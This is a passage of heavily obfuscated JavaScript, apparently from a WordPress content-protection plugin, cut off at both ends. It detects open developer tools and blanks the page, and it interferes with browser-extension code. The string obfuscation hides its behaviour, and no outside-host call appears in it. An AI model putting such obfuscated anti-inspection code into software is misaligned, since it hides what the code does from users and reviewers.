_0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return 